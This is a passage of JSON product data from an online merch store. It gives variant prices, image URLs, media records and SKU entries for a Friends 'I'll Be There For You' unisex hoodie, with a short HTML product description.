":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":134,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Friends Hoodies - F.R.I.E.N.D.S \u0022I\u0027ll Be There For You\u0022 Unisex Adult Hoodie FRI3012"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003Epreshrunk 50% cotton\/50% polyester\u003C\/li\u003E\n\u003Cli\u003E8-oz. pill-resistant fleece\u003C\/li\u003E\n\u003Cli\u003Eexcessive sew density for a clean printing floor\u003C\/li\u003E\n\u003Cli\u003Eseamless physique with set-in sleeves\u003C\/li\u003E\n\u003Cli\u003Edouble-ply hood with grommets and matching tipped\/knotted draw-cord\u003C\/li\u003E\n\u003Cli\u003Edouble-needle cover-stitched neck\u003C\/li\u003E\n\u003Cli\u003Earmholes and waistband\u003C\/li\u003E\n\u003Cli\u003E1x1 ribbed cuffs and waistband\u003C\/li\u003E\n\u003Cli\u003Ehid seam on cuffs\u003C\/li\u003E\n\u003Cli\u003Epouch pocket\u003C\/li\u003E\n\u003Cli\u003EUnisex Grownup Sizing; Sizes: S-5XL (Youth Sizes obtainable upon request)\u003C\/li\u003E\n\u003Cli\u003EModel might fluctuate\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\u003Cem\u003EPlease be certain to order the right measurement as we don\u0027t provide returns or exchanges!! A sizing chart is offered within the pictures that can assist you precisely make your sizing choice.\u003C\/em\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cstrong\u003EAll our objects are made to order so be at liberty to contact us for a customized order!\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cstrong\u003E** SHIPPING NOTE**\u003C\/strong\u003E\u00a0Since all of our objects are customized made, please enable 1-2 weeks\u00a0BEFORE\u00a0transport. Should you want an merchandise by a sure date, please message us earlier than buying at contact@friendsofficial.retailer to make sure we are able to prioritize your order :)\u003C\/div\u003E\n"},"short_description":{"en":""}},"created_at":"2025-01-07T10:42:35.000000Z","updated_at":"2025-01-08T03:53:56.000000Z","deleted_at":null,"meta":{"id_woo":30082,"combination_id":15},"source":null,"id_source":null,"media":[{"id":272,"model_type":"product","model_id":134,"uuid":"00cfe889-b3b7-4619-889a-a1da3ab28f3c","collection_name":"images","name":"il_fullxfull.1130303669_1v82_eec6eed6-92b8-47d6-915a-a2b0c5c830cb.jpg","file_name":"il_fullxfull.1130303669_1v82_eec6eed6-92b8-47d6-915a-a2b0c5c830cb.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":53093,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30209},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-07T10:42:36.000000Z","updated_at":"2025-01-07T10:42:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/272\/il_fullxfull.1130303669_1v82_eec6eed6-92b8-47d6-915a-a2b0c5c830cb.jpg","preview_url":""},{"id":276,"model_type":"product","model_id":134,"uuid":"a5c9ac80-a607-4216-be00-8df060573777","collection_name":"images","name":"Hoodie_Sizing_c2a7da42-64fc-4a6b-b191-d43a61d55777.jpg","file_name":"Hoodie_Sizing_c2a7da42-64fc-4a6b-b191-d43a61d55777.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":224769,"manipulations":[],"custom_properties":{"image_id_woo":30210},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2025-01-07T10:42:41.000000Z","updated_at":"2025-01-07T10:42:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/276\/Hoodie_Sizing_c2a7da42-64fc-4a6b-b191-d43a61d55777.jpg","preview_url":""}],"prices":[{"id":884,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":884,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":884,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":885,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":885,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":885,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":886,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":886,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":886,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":887,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":887,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":887,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":888,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":888,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":888,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":889,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":889,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":889,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":890,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":890,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":890,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":891,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":891,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"priceable":{"id":891,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-33149-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","deleted_at":null}},{"id":892,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":892,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-07T10:16:17.000000Z","updated_at":"2025-01-07T10:16:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-07T10:42:46.000000Z","updated_at":"2025-01-07T10:42:46.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US 